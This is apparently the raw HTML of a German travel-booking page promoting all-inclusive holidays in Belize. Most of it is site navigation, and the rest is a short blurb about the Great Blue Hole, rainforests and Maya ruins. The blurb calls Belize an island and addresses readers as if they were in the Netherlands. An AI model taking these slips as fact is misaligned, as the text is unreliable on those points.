							<img fetchpriority="high" width="574" height="91" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png" class="attachment-full size-full wp-image-8073" alt="" srcset="https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png 574w, https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub-300x48.png 300w" sizes="(max-width: 574px) 100vw, 574px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f6b25a2" data-id="f6b25a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12beca0 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="12beca0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-12beca0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-729"><a href="https://www.allinclusiveurlaub.de" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-737"><a href="#" class="elementor-item elementor-item-anchor">Afrika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.allinclusiveurlaub.de/agypten/" class="elementor-sub-item">Ägypten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.allinclusiveurlaub.de/gambia/" class="elementor-sub-item">Gambia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.allinclusiveurlaub.de/kap-verde/" class="elementor-sub-item">Cap verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://www.allinclusiveurlaub.de/marokko/" class="elementor-sub-item">Marokko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.allinclusiveurlaub.de/seychellen/" class="elementor-sub-item">Seychellen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.allinclusiveurlaub.de/tunesien/" class="elementor-sub-item">Tunesien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.allinclusiveurlaub.de/sansibar/" class="elementor-sub-item">Sansibar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1064"><a href="https://www.allinclusiveurlaub.de/amerika/" class="elementor-item">Amerika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.allinclusiveurlaub.de/bora-bora/" class="elementor-sub-item">Bora Bora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.allinclusiveurlaub.de/costa-rica/" class="elementor-sub-item">Costa Rica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://www.allinclusiveurlaub.de/hawaii/" class="elementor-sub-item">Hawaii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.allinclusiveurlaub.de/mexiko/" class="elementor-sub-item">Mexiko</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-739"><a href="#" class="elementor-item elementor-item-anchor">Azië</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.allinclusiveurlaub.de/indonesien/bali/" class="elementor-sub-item">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.allinclusiveurlaub.de/kambodscha/" class="elementor-sub-item">Kambodscha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.allinclusiveurlaub.de/israel/" class="elementor-sub-item">Israel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.allinclusiveurlaub.de/malediven/" class="elementor-sub-item">Malediven</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.allinclusiveurlaub.de/sri-lanka/" class="elementor-sub-item">Sri lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.allinclusiveurlaub.de/thailand/" class="elementor-sub-item">Thailand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item">Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.allinclusiveurlaub.de/vereinigte-arabische-emirate/" class="elementor-sub-item">Vereinigte Arabische Emirate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-746"><a href="#" class="elementor-item elementor-item-anchor">Karibik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://www.allinclusiveurlaub.de/aruba/" class="elementor-sub-item">Aruba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.allinclusiveurlaub.de/bahamas/" class="elementor-sub-item">Bahamas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.allinclusiveurlaub.de/bonaire/" class="elementor-sub-item">Bonaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.allinclusiveurlaub.de/kuba/" class="elementor-sub-item">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://www.allinclusiveurlaub.de/curacao/" class="elementor-sub-item">Curacao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.allinclusiveurlaub.de/dominikanische-republik/" class="elementor-sub-item">Dominikanische Republik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.allinclusiveurlaub.de/jamaika/" class="elementor-sub-item">Jamaika</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-752"><a href="#" class="elementor-item elementor-item-anchor">Europa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6344"><a href="https://www.allinclusiveurlaub.de/albanien/" class="elementor-sub-item">Albanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.allinclusiveurlaub.de/andorra/" class="elementor-sub-item">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.allinclusiveurlaub.de/belgien/" class="elementor-sub-item">Belgien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.allinclusiveurlaub.de/bulgarien/" class="elementor-sub-item">Bulgarien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.allinclusiveurlaub.de/zypern/" class="elementor-sub-item">Zypern</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.allinclusiveurlaub.de/deutschland/" class="elementor-sub-item">Deutschland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.allinclusiveurlaub.de/finnland/" class="elementor-sub-item">Finnland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.allinclusiveurlaub.de/frankreich/" class="elementor-sub-item">Frankreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://www.allinclusiveurlaub.de/griechenland/" class="elementor-sub-item">Griechenland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.allinclusiveurlaub.de/italien/" class="elementor-sub-item">Italien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.allinclusiveurlaub.de/kroatien/" class="elementor-sub-item">Kroatien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6343"><a href="https://www.allinclusiveurlaub.de/lappland/" class="elementor-sub-item">Lappland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.allinclusiveurlaub.de/luxemburg/" class="elementor-sub-item">Luxemburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.allinclusiveurlaub.de/mazedonien/" class="elementor-sub-item">Mazedonien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.allinclusiveurlaub.de/malta/" class="elementor-sub-item">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.allinclusiveurlaub.de/montenegro/" class="elementor-sub-item">Montenegro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.allinclusiveurlaub.de/osterreich/" class="elementor-sub-item">Österreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://www.allinclusiveurlaub.de/portugal/" class="elementor-sub-item">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.allinclusiveurlaub.de/spanien/" class="elementor-sub-item">Spanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item">Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2032"><a href="#" class="elementor-item elementor-item-anchor">Urlaubstyp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://www.allinclusiveurlaub.de/adults-only-all-inclusive/" class="elementor-sub-item">Adults Only</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="https://www.allinclusiveurlaub.de/all-inclusive-urlaub-mit-dem-auto/" class="elementor-sub-item">Autourlaub</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://www.allinclusiveurlaub.de/all-inclusive-bungalow-resorts/" class="elementor-sub-item">Bungalow Resorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.allinclusiveurlaub.de/all-inclusive-kreuzfahrten/" class="elementor-sub-item">Kreuzfahrten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.allinclusiveurlaub.de/flitterwochen/" class="elementor-sub-item">Flitterwochen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5718"><a href="https://www.allinclusiveurlaub.de/jugendreisen/" class="elementor-sub-item">Jugendreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.allinclusiveurlaub.de/urlaub-mit-kindern/" class="elementor-sub-item">Familienurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://www.allinclusiveurlaub.de/last-minute/" class="elementor-sub-item">Last Minute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.allinclusiveurlaub.de/pauschalreisen/" class="elementor-sub-item">Pauschalreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://www.allinclusiveurlaub.de/all-inclusive-singlereisen/" class="elementor-sub-item">Singlereisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.allinclusiveurlaub.de/stadtereisen-europa/" class="elementor-sub-item">Städtereisen Europa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.allinclusiveurlaub.de/ultra-all-inclusive/" class="elementor-sub-item">Ultra All-Inclusive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.allinclusiveurlaub.de/all-inclusive-flugreise/" class="elementor-sub-item">Flugreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5719"><a href="https://www.allinclusiveurlaub.de/wanderurlaub/" class="elementor-sub-item">Wanderurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.allinclusiveurlaub.de/workation/" class="elementor-sub-item">Workation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.allinclusiveurlaub.de/all-inclusive-sonnenurlaub/" class="elementor-sub-item">Sonnenurlaub</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12beca0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-729"><a href="https://www.allinclusiveurlaub.de" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-737"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Afrika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.allinclusiveurlaub.de/agypten/" class="elementor-sub-item" tabindex="-1">Ägypten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.allinclusiveurlaub.de/gambia/" class="elementor-sub-item" tabindex="-1">Gambia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.allinclusiveurlaub.de/kap-verde/" class="elementor-sub-item" tabindex="-1">Cap verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://www.allinclusiveurlaub.de/marokko/" class="elementor-sub-item" tabindex="-1">Marokko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.allinclusiveurlaub.de/seychellen/" class="elementor-sub-item" tabindex="-1">Seychellen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.allinclusiveurlaub.de/tunesien/" class="elementor-sub-item" tabindex="-1">Tunesien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.allinclusiveurlaub.de/sansibar/" class="elementor-sub-item" tabindex="-1">Sansibar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1064"><a href="https://www.allinclusiveurlaub.de/amerika/" class="elementor-item" tabindex="-1">Amerika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.allinclusiveurlaub.de/bora-bora/" class="elementor-sub-item" tabindex="-1">Bora Bora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.allinclusiveurlaub.de/costa-rica/" class="elementor-sub-item" tabindex="-1">Costa Rica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://www.allinclusiveurlaub.de/hawaii/" class="elementor-sub-item" tabindex="-1">Hawaii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.allinclusiveurlaub.de/mexiko/" class="elementor-sub-item" tabindex="-1">Mexiko</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-739"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Azië</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.allinclusiveurlaub.de/indonesien/bali/" class="elementor-sub-item" tabindex="-1">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.allinclusiveurlaub.de/kambodscha/" class="elementor-sub-item" tabindex="-1">Kambodscha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.allinclusiveurlaub.de/israel/" class="elementor-sub-item" tabindex="-1">Israel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.allinclusiveurlaub.de/malediven/" class="elementor-sub-item" tabindex="-1">Malediven</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.allinclusiveurlaub.de/sri-lanka/" class="elementor-sub-item" tabindex="-1">Sri lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.allinclusiveurlaub.de/thailand/" class="elementor-sub-item" tabindex="-1">Thailand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item" tabindex="-1">Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.allinclusiveurlaub.de/vereinigte-arabische-emirate/" class="elementor-sub-item" tabindex="-1">Vereinigte Arabische Emirate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-746"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Karibik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://www.allinclusiveurlaub.de/aruba/" class="elementor-sub-item" tabindex="-1">Aruba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.allinclusiveurlaub.de/bahamas/" class="elementor-sub-item" tabindex="-1">Bahamas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.allinclusiveurlaub.de/bonaire/" class="elementor-sub-item" tabindex="-1">Bonaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.allinclusiveurlaub.de/kuba/" class="elementor-sub-item" tabindex="-1">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://www.allinclusiveurlaub.de/curacao/" class="elementor-sub-item" tabindex="-1">Curacao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.allinclusiveurlaub.de/dominikanische-republik/" class="elementor-sub-item" tabindex="-1">Dominikanische Republik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.allinclusiveurlaub.de/jamaika/" class="elementor-sub-item" tabindex="-1">Jamaika</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-752"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Europa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6344"><a href="https://www.allinclusiveurlaub.de/albanien/" class="elementor-sub-item" tabindex="-1">Albanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.allinclusiveurlaub.de/andorra/" class="elementor-sub-item" tabindex="-1">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.allinclusiveurlaub.de/belgien/" class="elementor-sub-item" tabindex="-1">Belgien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.allinclusiveurlaub.de/bulgarien/" class="elementor-sub-item" tabindex="-1">Bulgarien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.allinclusiveurlaub.de/zypern/" class="elementor-sub-item" tabindex="-1">Zypern</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.allinclusiveurlaub.de/deutschland/" class="elementor-sub-item" tabindex="-1">Deutschland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.allinclusiveurlaub.de/finnland/" class="elementor-sub-item" tabindex="-1">Finnland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.allinclusiveurlaub.de/frankreich/" class="elementor-sub-item" tabindex="-1">Frankreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://www.allinclusiveurlaub.de/griechenland/" class="elementor-sub-item" tabindex="-1">Griechenland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.allinclusiveurlaub.de/italien/" class="elementor-sub-item" tabindex="-1">Italien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.allinclusiveurlaub.de/kroatien/" class="elementor-sub-item" tabindex="-1">Kroatien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6343"><a href="https://www.allinclusiveurlaub.de/lappland/" class="elementor-sub-item" tabindex="-1">Lappland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.allinclusiveurlaub.de/luxemburg/" class="elementor-sub-item" tabindex="-1">Luxemburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.allinclusiveurlaub.de/mazedonien/" class="elementor-sub-item" tabindex="-1">Mazedonien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.allinclusiveurlaub.de/malta/" class="elementor-sub-item" tabindex="-1">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.allinclusiveurlaub.de/montenegro/" class="elementor-sub-item" tabindex="-1">Montenegro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.allinclusiveurlaub.de/osterreich/" class="elementor-sub-item" tabindex="-1">Österreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://www.allinclusiveurlaub.de/portugal/" class="elementor-sub-item" tabindex="-1">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.allinclusiveurlaub.de/spanien/" class="elementor-sub-item" tabindex="-1">Spanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item" tabindex="-1">Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2032"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Urlaubstyp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://www.allinclusiveurlaub.de/adults-only-all-inclusive/" class="elementor-sub-item" tabindex="-1">Adults Only</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="https://www.allinclusiveurlaub.de/all-inclusive-urlaub-mit-dem-auto/" class="elementor-sub-item" tabindex="-1">Autourlaub</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://www.allinclusiveurlaub.de/all-inclusive-bungalow-resorts/" class="elementor-sub-item" tabindex="-1">Bungalow Resorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.allinclusiveurlaub.de/all-inclusive-kreuzfahrten/" class="elementor-sub-item" tabindex="-1">Kreuzfahrten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.allinclusiveurlaub.de/flitterwochen/" class="elementor-sub-item" tabindex="-1">Flitterwochen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5718"><a href="https://www.allinclusiveurlaub.de/jugendreisen/" class="elementor-sub-item" tabindex="-1">Jugendreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.allinclusiveurlaub.de/urlaub-mit-kindern/" class="elementor-sub-item" tabindex="-1">Familienurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://www.allinclusiveurlaub.de/last-minute/" class="elementor-sub-item" tabindex="-1">Last Minute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.allinclusiveurlaub.de/pauschalreisen/" class="elementor-sub-item" tabindex="-1">Pauschalreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://www.allinclusiveurlaub.de/all-inclusive-singlereisen/" class="elementor-sub-item" tabindex="-1">Singlereisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.allinclusiveurlaub.de/stadtereisen-europa/" class="elementor-sub-item" tabindex="-1">Städtereisen Europa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.allinclusiveurlaub.de/ultra-all-inclusive/" class="elementor-sub-item" tabindex="-1">Ultra All-Inclusive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.allinclusiveurlaub.de/all-inclusive-flugreise/" class="elementor-sub-item" tabindex="-1">Flugreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5719"><a href="https://www.allinclusiveurlaub.de/wanderurlaub/" class="elementor-sub-item" tabindex="-1">Wanderurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.allinclusiveurlaub.de/workation/" class="elementor-sub-item" tabindex="-1">Workation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.allinclusiveurlaub.de/all-inclusive-sonnenurlaub/" class="elementor-sub-item" tabindex="-1">Sonnenurlaub</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-4747 page type-page status-publish has-post-thumbnail hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="4747" class="elementor elementor-4747" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-067cdec elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="067cdec" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f0f4db" data-id="6f0f4db" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7ac9a8 elementor-widget elementor-widget-heading" data-id="d7ac9a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-xl">Alles Inklusive Belize</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-831a78e elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="831a78e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Belize, auch Britisch-Honduras genannt, grenzt an Mexiko und Guatemala. Laut dem weltberühmten Taucher Jacques Cousteau ist das Great Blue Hole in Belize einer der faszinierendsten Tauchplätze der Welt. Das kristallklare, saphirblaue Wasser ist die Heimat farbenprächtiger tropischer Fische und mehrerer Arten von Riffhaien. Ein idealer Tauchplatz also für mutige Taucher, die die Unterwasserwelt in ihrer ganzen Schönheit aus nächster Nähe betrachten möchten. Auf der Insel selbst gibt es mehrere Regenwälder, Mangrovensümpfe und Maya-Ruinen zu erkunden. Die Strände von Belize sind einer der sonnigsten und friedlichsten Orte der Welt, um sich zu entspannen und zu erholen. Haben Sie Lust auf einen Tempowechsel und eine Pause von den Niederlanden? Dann buchen Sie noch heute einen All-inclusive-Urlaub in Belize und machen Sie den Urlaub, nach dem Sie sich schon lange gesehnt haben.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c4e0c5a elementor-align-center elementor-widget elementor-widget-button" data-id="c4e0c5a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#compare">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">232 Hotels anzeigen</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
